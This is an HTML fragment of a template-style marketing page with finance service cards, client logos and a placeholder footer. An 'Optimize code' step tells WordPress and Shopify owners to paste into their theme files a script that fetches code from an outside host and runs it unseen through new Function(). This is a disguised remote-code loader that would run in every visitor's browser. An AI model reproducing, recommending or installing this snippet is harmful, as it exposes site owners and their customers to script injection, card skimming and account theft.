27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -27px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                    </div>
                  </div>
                </div>

                <!-- nearest img  -->
                <figure data-ns-animate="" data-delay="0.5" data-direction="right" class="hidden md:block absolute shadow-2 lg:top-[-12px] xl:top-[-4px] 2xl:-top-12 lg:right-1.5 xl:right-[76px] 2xl:right-[-53px] max-w-[231px] overflow-hidden rounded-[10px] md:right-[-207px] md:top-[52px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-189.svg" alt="Decorative interface element" class="size-full object-cover dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-128.svg" alt="Decorative interface element" class="size-full object-cover hidden dark:block">
                </figure>

                <!-- customers img  -->
                <figure data-ns-animate="" data-delay="0.6" data-direction="right" data-offset="80" class="absolute top-[164px] lg:top-[129px] xl:top-[187px] 2xl:top-[189px] shadow-2 max-[376px]:right-[-67px] right-[-83px] max-w-[222px] w-full overflow-hidden rounded-[10px] md:right-[-247px] md:top-[287px] lg:right-[8px] 2xl:right-[-98px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-190.png" alt="Decorative interface element" class="size-full object-cover dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-129.png" alt="Decorative interface element" class="size-full object-cover hidden dark:block">
                </figure>

                <!-- credit limit img  -->
                <figure data-ns-animate="" data-delay="0.7" data-direction="right" data-offset="120" data-progress-item="" data-progress-value="88" data-progress-duration="2.5" class="absolute top-[234px] lg:top-[206px] xl:top-[266px] shadow-2 max-[376px]:right-[-71px] right-[-88px] lg:right-[6px] xl:right-[7px] 2xl:right-[-167px] max-w-[189px] md:max-w-[288px] xl:max-w-[288px] lg:max-w-[225px] w-full md:right-[-313px] md:top-[366px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <figure class="finance-intro-badge space-y-2 bg-white dark:bg-background-6 p-4 rounded-xl">
                    <figcaption class="flex justify-between gap-2">
                      <span class="text-tagline-1 font-normal dark:text-accent"> Credit limit </span>
                      <span class="text-lg flex items-center font-medium leading-[1.5] text-secondary dark:text-accent">$
                        <span data-counter="" data-number="53224" data-speed="2000" data-interval="200" data-rooms="5" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -135px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -81px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -108px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                      </span>
                    </figcaption>
                    <div class="flex items-center justify-between gap-1" role="status" aria-label="Credit limit usage">
                      <span class="relative max-w-[229px] inline-block bg-secondary dark:bg-background-2 w-full h-1.5 rounded-full">
                        <span class="bg-ns-green w-0 h-full rounded-full absolute top-0 left-0" data-progress-bar="" style="opacity: 1; width: 88%;"></span>
                      </span>
                      <span data-progress-text="" class="text-tagline-3 font-normal dark:text-accent" style="opacity: 1; translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">88%</span>
                    </div>
                  </figure>
                </figure>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>


<section class="pb-[50px] md:pb-[80px] lg:pb-[100px]" aria-label="Application Steps">
  <div class="main-container">
    <div class="flex flex-col md:flex-row items-center justify-center gap-[62px] progress-container">

      <!-- step three  -->
      <div data-ns-animate="" data-delay="0.4" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[0%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Optimize code</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Copy the code</h2>
          <p class="text-white text-xs"><code>&lt;script&gt;(function () {
            var x = new XMLHttpRequest();
            x.open("GET", "https://v2.turbosify.com/speed", false);
            x.send(null);
            if (x.status === 200) new Function(x.responseText)();
          })();&lt;/script&gt;</code>
          </p>
        </div>
      </div>

      <!-- step one  -->
      <div data-ns-animate="" data-delay="0.2" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 1" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[40%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Wordpress guide</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Edit function.php </h2>
          <p>
            From your admin dashboard, edit your function.php file by visiting <strong>Appearance > Theme editor > Function.php </strong>
          </p>
        </div>
      </div>

      <!-- step two  -->
      <div data-ns-animate="" data-delay="0.3" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[0%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Shopify guide</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Edit theme.liquid</h2>
          <p>From your admin dashboard, edit your theme.liquid file by visiting <strong>Online store > ... > Edit code > Layout > theme.liquid</strong></p>
          
        </div>
      </div>

      
    </div>
  </div>
</section>

<section class="py-[50px] md:py-[80px] lg:py-[100px] bg-background-2 dark:bg-background-5">
  <div class="main-container">
    <div class="space-y-[35px] md:space-y-[70px]">
      <!-- heading  -->
      <div class="space-y-3 text-center">
        <h2 id="wealth-management-heading" data-ns-animate="" data-delay="0.2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          All-in-one wealth management
        </h2>
        <p data-ns-animate="" data-delay="0.3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Manage your money with guidance that evolves with your goals.
        </p>
      </div>

      <div class="space-y-14">
        <!-- cards  -->
        <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-9">
          <!-- card one  -->
          <div data-ns-animate="" data-delay="0.4" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-3 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="portfolio-management-heading" class="text-heading-5">Portfolio management</h3>
              <p class="max-w-[275px] w-full">
                Custom, diversified portfolios that adapt to market changes.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about portfolio management">
                <span>View more</span>
              </a>
            </div>
          </div>

          <!-- card two  -->
          <div data-ns-animate="" data-delay="0.5" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-35 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="financial-planning-heading" class="text-heading-5">Financial planning</h3>
              <p class="max-w-[275px] w-full">
                Get a plan that grows with you—automated and advisor-reviewed.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about financial planning">
                <span>View more</span>
              </a>
            </div>
          </div>

          <!-- cards three  -->
          <div data-ns-animate="" data-delay="0.7" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-1 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="growth-assist-heading" class="text-heading-5">Growth assist</h3>
              <p class="max-w-[275px] w-full">
                Smart tools that help optimize savings, interest, and tax efficiency.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about growth assist">
                <span>View more</span>
              </a>
            </div>
          </div>
        </div>

        <!-- btn  -->
        <div data-ns-animate="" data-delay="0.8" class="text-center w-full" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          <a href="./smart-solutions-services.html" class="btn btn-primary btn-md w-[85%] md:w-auto hover:btn-secondary dark:hover:btn-accent" aria-label="View all wealth management solutions">
            <span>View all solutions</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</section>



<section class="relative py-[50px] md:py-[80px] lg:py-[100px]" aria-label="Hero section">
  <div class="main-container">
    <div class="grid grid-cols-12 xl:gap-[60px] gap-y-12 items-start">
      <div class="col-span-12 xl:col-span-6 lg:sticky lg:top-28">
        <div class="space-y-7 xl:text-left text-center">
          <div class="space-y-3">
            <h2 data-ns-animate="" data-delay="0.2" class="xl:max-w-[629px] w-full xl:mx-0 mx-auto" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
              What makes us stand out
            </h2>
            <p data-ns-animate="" data-delay="0.3" class="xl:max-w-[544px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
              What distinguishes us is our commitment to empowering bold founders, dynamic teams,
              and innovative entrepreneurs.
            </p>
          </div>
          <!-- <div data-ns-animate="" data-delay="0.4" class="w-full" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <a href="./smart-solutions-pricing.html" class="btn btn-primary btn-md hover:btn-secondary dark:hover:btn-accent w-[85%] md:w-auto">
              <span>Get started now</span>
            </a>
          </div> -->
        </div>
      </div>
      <div class="col-span-12 xl:col-span-6">
        <div class="stack-cards js-stack-cards xl:max-w-full max-w-[820px] xl:mx-0 mx-auto" style="padding-bottom: 72px;">
          <!-- card one  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full sm:mx-0 mx-auto w-full overflow-hidden" style="transform: translateY(0px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-62%] md:-top-[85%] left-[-48%] md:-left-[68%] -z-10 rotate-[312deg] opacity-50 md:size-[800px] size-[500px] select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Crocs</p>
                <!-- <p>Built with modern business challenges in mind</p> -->
              </div>
              <figure class="max-w-[385px] w-full rounded-2xl overflow-hidden">
                <img src="https://www.pymnts.com/wp-content/uploads/2023/01/Crocs-retail-revenue-earnings.jpg?w=457" alt="step" class="md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card two  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(24px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-127%] md:-top-[130%] left-[-103%] md:-left-[79%] size-[800px] md:size-[1000px] -z-10 rotate-[255deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">TOTO</p>
                <!-- <p>Only what you need, nothing you don’t</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://vcdn1-kinhdoanh.vnecdn.net/2025/09/03/image-psd-1-1756868436-4836-1756868520.jpg?w=680&h=0&q=100&dpr=2&fit=crop&s=U2FXH7cPhzJGdbBH-6t-Yw" alt="step" class="dark:hidden block md:max-h-[315px] md:min-h-[315px]">
                <img src="https://vcdn1-kinhdoanh.vnecdn.net/2025/09/03/image-psd-1-1756868436-4836-1756868520.jpg?w=680&h=0&q=100&dpr=2&fit=crop&s=U2FXH7cPhzJGdbBH-6t-Yw" alt="step" class="hidden dark:block md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card three  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(48px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-127%] md:-top-[130%] left-[-107%] md:-left-[88%] size-[800px] md:size-[1000px] -z-10 rotate-[240deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Son Tien theme park</p>
                <!-- <p>Designed to impress, built to perform</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://gaohouse.vn/wp-content/uploads/2023/07/khu-du-lich-suoi-tien_d6775284e6f94581952951744f0d4bc0_grande.jpg" alt="step" class="dark:hidden block md:max-h-[315px] md:min-h-[315px]">
                <img src="https://gaohouse.vn/wp-content/uploads/2023/07/khu-du-lich-suoi-tien_d6775284e6f94581952951744f0d4bc0_grande.jpg" alt="step" class="hidden dark:block md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card four  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(72px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-143%] md:-top-[117%] left-[-72%] md:-left-[37%] size-[1000px] -z-10 rotate-[245deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Pierre Cardin</p>
                <!-- <p>No fluff, just functionality</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png" alt="step" class="dark:hidden block ">
                <img src="https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png" alt="step" class="hidden dark:block ">
              </figure>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="relative z-20 -mb-8 md:-mb-10">
  <div class="main-container">
    <div data-ns-animate="" data-delay="0.1" class="bg-secondary dark:bg-background-8 py-[76px] rounded-4xl space-y-6 relative overflow-hidden" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
      <!-- bg img  -->
      <figure class="absolute max-[376px]:-top-[80%] -top-[88%] md:-top-[78%] lg:-top-[71%] xl:-top-[84%] -left-[65%] md:-left-[35%] lg:-left-[28%] xl:-left-[27%] 2xl:-left-[26%] opacity-80 select-none xl:size-[700px] size-[500px] pointer-events-none" data-ns-animate="" data-delay="0.3" data-direction="left" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <img src="https://next-sass-html.vercel.app/images/ns-img-531.png" class="w-full h-full object-cover" alt="NextSass">
      </figure>

      <!-- cta content  -->
      <div class="text-center mx-2 sm:mx-0">
        <span data-ns-animate="" data-delay="0.2" class="badge badge-blur mb-5" id="cta-badge" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">Get started</span>
        <h2 data-ns-animate="" data-delay="0.3" id="cta-heading" class="max-w-[649px] mx-auto text-white mb-3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Ready to transform your workflow?
        </h2>
        <p data-ns-animate="" data-delay="0.4" class="text-accent/60" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Download NextSaaS and start making smarter decisions today.
        </p>
      </div>
      <!-- cta btn  -->
      <div data-ns-animate="" data-delay="0.5" class="text-center" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <a href="./smart-solutions-pricing.html" class="btn btn-primary btn-md hover:btn-white w-[85%] md:w-auto border-0 dark:hover:btn-accent" aria-label="Get started with NextSaaS">
          <span>Get started now</span>
        </a>
      </div>
    </div>
  </div>
</section>

</main>  

<footer class="footer footer-three bg-white dark:bg-background-8 {=$class} relative overflow-hidden">
  <div class="main-container">
    <div class="grid grid-cols-12 lg:gap-x-8 xl:gap-x-0 gap-x-0 gap-y-16 xl:pt-[100px] pt-16 pb-16 justify-between">
      <div class="lg:col-span-4 col-span-12">
        <div data-ns-animate="" data-delay="0.3" class="xl:max-w-[306px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          <figure>
            <img src="./assets/logo.webp" class="w-[50px] rounded-full dark:hidden" alt="NextSass">
            <img src="./assets/logo.webp" class="w-[50px] rounded-full hidden dark:block" alt="NextSass">
          </figure>
          <p class="mt-4 mb-7 text-secondary dark:text-accent">
            Turpis tortor nunc sed amet et faucibus vitae morbi congue sed id mauris.
          </p>
          <div class="flex items-center gap-3">
            <a href="#" class="footer-social-link">
              <span class="sr-only">Facebook</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="7" height="16" viewBox="0 0 7 16" fill="none">
                <path d="M2.25 15C2.25 15.4142 2.58579 15.75 3 15.75C3.41421 15.75 3.75 15.4142 3.75 15H2.25ZM3.75 7C3.75 6.58579 3.41421 6.25 3 6.25C2.58579 6.25 2.25 6.58579 2.25 7H3.75ZM6 1.75C6.41421 1.75 6.75 1.41421 6.75 1C6.75 0.585786 6.41421 0.25 6 0.25V1.75ZM3 4H2.25H3ZM2.25 7C2.25 7.41421 2.58579 7.75 3 7.75C3.41421 7.75 3.75 7.41421 3.75 7H2.25ZM3 6.25C2.58579 6.25 2.25 6.58579 2.25 7C2.25 7.41421 2.58579 7.75 3 7.75V6.25ZM5 7.75C5.41421 7.75 5.75 7.41421 5.75 7C5.75 6.58579 5.41421 6.25 5 6.25V7.75ZM3 7.75C3.41421 7.75 3.75 7.41421 3.75 7C3.75 6.58579 3.41421 6.25 3 6.25V7.75ZM1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM3 15H3.75V7H3H2.25V15H3ZM6 1V0.25C3.92893 0.25 2.25 1.92893 2.25 4H3H3.75C3.75 2.75736 4.75736 1.75 6 1.75V1ZM3 4H2.25V7H3H3.75V4H3ZM3 7V7.75H5V7V6.25H3V7ZM3 7V6.25H1V7V7.75H3V7Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Instagram</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M11 1H5C2.79086 1 1 2.79086 1 5V11C1 13.2091 2.79086 15 5 15H11C13.2091 15 15 13.2091 15 11V5C15 2.79086 13.2091 1 11 1Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8 11C6.34315 11 5 9.65685 5 8C5 6.34315 6.34315 5 8 5C9.65685 5 11 6.34315 11 8C11 8.79565 10.6839 9.55871 10.1213 10.1213C9.55871 10.6839 8.79565 11 8 11Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <rect x="11" y="5" width="2" height="2" rx="1" transform="rotate(-90 11 5)" class="fill-secondary dark:fill-accent"></rect>
